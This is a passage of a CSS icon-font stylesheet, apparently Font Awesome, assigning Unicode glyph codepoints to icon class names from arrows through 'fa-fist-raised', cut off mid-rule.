.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-alt-down:before {
  content: "\f354"; }

.fa-arrow-alt-from-bottom:before {
  content: "\f346"; }

.fa-arrow-alt-from-left:before {
  content: "\f347"; }

.fa-arrow-alt-from-right:before {
  content: "\f348"; }

.fa-arrow-alt-from-top:before {
  content: "\f349"; }

.fa-arrow-alt-left:before {
  content: "\f355"; }

.fa-arrow-alt-right:before {
  content: "\f356"; }

.fa-arrow-alt-square-down:before {
  content: "\f350"; }

.fa-arrow-alt-square-left:before {
  content: "\f351"; }

.fa-arrow-alt-square-right:before {
  content: "\f352"; }

.fa-arrow-alt-square-up:before {
  content: "\f353"; }

.fa-arrow-alt-to-bottom:before {
  content: "\f34a"; }

.fa-arrow-alt-to-left:before {
  content: "\f34b"; }

.fa-arrow-alt-to-right:before {
  content: "\f34c"; }

.fa-arrow-alt-to-top:before {
  content: "\f34d"; }

.fa-arrow-alt-up:before {
  content: "\f357"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-from-bottom:before {
  content: "\f342"; }

.fa-arrow-from-left:before {
  content: "\f343"; }

.fa-arrow-from-right:before {
  content: "\f344"; }

.fa-arrow-from-top:before {
  content: "\f345"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-square-down:before {
  content: "\f339"; }

.fa-arrow-square-left:before {
  content: "\f33a"; }

.fa-arrow-square-right:before {
  content: "\f33b"; }

.fa-arrow-square-up:before {
  content: "\f33c"; }

.fa-arrow-to-bottom:before {
  content: "\f33d"; }

.fa-arrow-to-left:before {
  content: "\f33e"; }

.fa-arrow-to-right:before {
  content: "\f340"; }

.fa-arrow-to-top:before {
  content: "\f341"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-atom-alt:before {
  content: "\f5d3"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-axe:before {
  content: "\f6b2"; }

.fa-axe-battle:before {
  content: "\f6b3"; }

.fa-backpack:before {
  content: "\f5d4"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-badge:before {
  content: "\f335"; }

.fa-badge-check:before {
  content: "\f336"; }

.fa-badge-dollar:before {
  content: "\f645"; }

.fa-badge-percent:before {
  content: "\f646"; }

.fa-badger-honey:before {
  content: "\f6b4"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ballot:before {
  content: "\f732"; }

.fa-ballot-check:before {
  content: "\f733"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-barcode-alt:before {
  content: "\f463"; }

.fa-barcode-read:before {
  content: "\f464"; }

.fa-barcode-scan:before {
  content: "\f465"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball:before {
  content: "\f432"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-basketball-hoop:before {
  content: "\f435"; }

.fa-bat:before {
  content: "\f6b5"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-bolt:before {
  content: "\f376"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-slash:before {
  content: "\f377"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-school:before {
  content: "\f5d5"; }

.fa-bell-school-slash:before {
  content: "\f5d6"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blanket:before {
  content: "\f498"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bone-break:before {
  content: "\f5d8"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-alt:before {
  content: "\f5d9"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-heart:before {
  content: "\f499"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-book-spells:before {
  content: "\f6b8"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-books:before {
  content: "\f5db"; }

.fa-booth-curtain:before {
  content: "\f734"; }

.fa-bow-arrow:before {
  content: "\f6b9"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-bowling-pins:before {
  content: "\f437"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-alt:before {
  content: "\f49a"; }

.fa-box-ballot:before {
  content: "\f735"; }

.fa-box-check:before {
  content: "\f467"; }

.fa-box-fragile:before {
  content: "\f49b"; }

.fa-box-full:before {
  content: "\f49c"; }

.fa-box-heart:before {
  content: "\f49d"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-box-up:before {
  content: "\f49f"; }

.fa-box-usd:before {
  content: "\f4a0"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-boxes-alt:before {
  content: "\f4a1"; }

.fa-boxing-glove:before {
  content: "\f438"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-browser:before {
  content: "\f37e"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-bullseye-arrow:before {
  content: "\f648"; }

.fa-bullseye-pointer:before {
  content: "\f649"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-bus-school:before {
  content: "\f5dd"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-cabinet-filing:before {
  content: "\f64b"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calculator-alt:before {
  content: "\f64c"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-edit:before {
  content: "\f333"; }

.fa-calendar-exclamation:before {
  content: "\f334"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-star:before {
  content: "\f736"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-alt:before {
  content: "\f332"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campfire:before {
  content: "\f6ba"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-candle-holder:before {
  content: "\f6bc"; }

.fa-candy-corn:before {
  content: "\f6bd"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-bump:before {
  content: "\f5e0"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-garage:before {
  content: "\f5e2"; }

.fa-car-mechanic:before {
  content: "\f5e3"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-car-tilt:before {
  content: "\f5e5"; }

.fa-car-wash:before {
  content: "\f5e6"; }

.fa-caret-circle-down:before {
  content: "\f32d"; }

.fa-caret-circle-left:before {
  content: "\f32e"; }

.fa-caret-circle-right:before {
  content: "\f330"; }

.fa-caret-circle-up:before {
  content: "\f331"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cauldron:before {
  content: "\f6bf"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chair-office:before {
  content: "\f6c1"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-line-down:before {
  content: "\f64d"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-chart-pie-alt:before {
  content: "\f64e"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-bishop-alt:before {
  content: "\f43b"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-clock:before {
  content: "\f43d"; }

.fa-chess-clock-alt:before {
  content: "\f43e"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-king-alt:before {
  content: "\f440"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-knight-alt:before {
  content: "\f442"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-pawn-alt:before {
  content: "\f444"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-queen-alt:before {
  content: "\f446"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chess-rook-alt:before {
  content: "\f448"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-double-down:before {
  content: "\f322"; }

.fa-chevron-double-left:before {
  content: "\f323"; }

.fa-chevron-double-right:before {
  content: "\f324"; }

.fa-chevron-double-up:before {
  content: "\f325"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-square-down:before {
  content: "\f329"; }

.fa-chevron-square-left:before {
  content: "\f32a"; }

.fa-chevron-square-right:before {
  content: "\f32b"; }

.fa-chevron-square-up:before {
  content: "\f32c"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-claw-marks:before {
  content: "\f6c2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clipboard-list-check:before {
  content: "\f737"; }

.fa-clipboard-prescription:before {
  content: "\f5e8"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-drizzle:before {
  content: "\f738"; }

.fa-cloud-hail:before {
  content: "\f739"; }

.fa-cloud-hail-mixed:before {
  content: "\f73a"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-rainbow:before {
  content: "\f73e"; }

.fa-cloud-showers:before {
  content: "\f73f"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sleet:before {
  content: "\f741"; }

.fa-cloud-snow:before {
  content: "\f742"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-clouds:before {
  content: "\f744"; }

.fa-clouds-moon:before {
  content: "\f745"; }

.fa-clouds-sun:before {
  content: "\f746"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-club:before {
  content: "\f327"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-code-commit:before {
  content: "\f386"; }

.fa-code-merge:before {
  content: "\f387"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-coffee-togo:before {
  content: "\f6c5"; }

.fa-coffin:before {
  content: "\f6c6"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-alt-check:before {
  content: "\f4a2"; }

.fa-comment-alt-dollar:before {
  content: "\f650"; }

.fa-comment-alt-dots:before {
  content: "\f4a3"; }

.fa-comment-alt-edit:before {
  content: "\f4a4"; }

.fa-comment-alt-exclamation:before {
  content: "\f4a5"; }

.fa-comment-alt-lines:before {
  content: "\f4a6"; }

.fa-comment-alt-minus:before {
  content: "\f4a7"; }

.fa-comment-alt-plus:before {
  content: "\f4a8"; }

.fa-comment-alt-slash:before {
  content: "\f4a9"; }

.fa-comment-alt-smile:before {
  content: "\f4aa"; }

.fa-comment-alt-times:before {
  content: "\f4ab"; }

.fa-comment-check:before {
  content: "\f4ac"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-edit:before {
  content: "\f4ae"; }

.fa-comment-exclamation:before {
  content: "\f4af"; }

.fa-comment-lines:before {
  content: "\f4b0"; }

.fa-comment-minus:before {
  content: "\f4b1"; }

.fa-comment-plus:before {
  content: "\f4b2"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comment-smile:before {
  content: "\f4b4"; }

.fa-comment-times:before {
  content: "\f4b5"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-alt:before {
  content: "\f4b6"; }

.fa-comments-alt-dollar:before {
  content: "\f652"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compass-slash:before {
  content: "\f5e9"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-alt:before {
  content: "\f422"; }

.fa-compress-wide:before {
  content: "\f326"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-container-storage:before {
  content: "\f4b7"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-conveyor-belt:before {
  content: "\f46e"; }

.fa-conveyor-belt-alt:before {
  content: "\f46f"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-corn:before {
  content: "\f6c7"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cow:before {
  content: "\f6c8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-credit-card-blank:before {
  content: "\f389"; }

.fa-credit-card-front:before {
  content: "\f38a"; }

.fa-cricket:before {
  content: "\f449"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-curling:before {
  content: "\f44a"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dagger:before {
  content: "\f6cb"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-desktop-alt:before {
  content: "\f390"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dewpoint:before {
  content: "\f748"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d10:before {
  content: "\f6cd"; }

.fa-dice-d12:before {
  content: "\f6ce"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d4:before {
  content: "\f6d0"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-d8:before {
  content: "\f6d2"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-diploma:before {
  content: "\f5ea"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-do-not-enter:before {
  content: "\f5ec"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dog-leashed:before {
  content: "\f6d4"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-empty:before {
  content: "\f473"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-dolly-flatbed-alt:before {
  content: "\f475"; }

.fa-dolly-flatbed-empty:before {
  content: "\f476"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-circle:before {
  content: "\f5ed"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-draw-square:before {
  content: "\f5ef"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick:before {
  content: "\f6d6"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-duck:before {
  content: "\f6d8"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-ear:before {
  content: "\f5f0"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-eclipse:before {
  content: "\f749"; }

.fa-eclipse-alt:before {
  content: "\f74a"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-elephant:before {
  content: "\f6da"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-h-alt:before {
  content: "\f39b"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ellipsis-v-alt:before {
  content: "\f39c"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-empty-set:before {
  content: "\f656"; }

.fa-engine-warning:before {
  content: "\f5f2"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-dollar:before {
  content: "\f657"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-square:before {
  content: "\f321"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-alt:before {
  content: "\f424"; }

.fa-expand-arrows:before {
  content: "\f31d"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expand-wide:before {
  content: "\f320"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-evil:before {
  content: "\f6db"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-female:before {
  content: "\f182"; }

.fa-field-hockey:before {
  content: "\f44c"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-certificate:before {
  content: "\f5f3"; }

.fa-file-chart-line:before {
  content: "\f659"; }

.fa-file-chart-pie:before {
  content: "\f65a"; }

.fa-file-check:before {
  content: "\f316"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-edit:before {
  content: "\f31c"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-exclamation:before {
  content: "\f31a"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-minus:before {
  content: "\f318"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-plus:before {
  content: "\f319"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-spreadsheet:before {
  content: "\f65b"; }

.fa-file-times:before {
  content: "\f317"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-user:before {
  content: "\f65c"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-film-alt:before {
  content: "\f3a0"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-fire-smoke:before {
  content: "\f74b"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
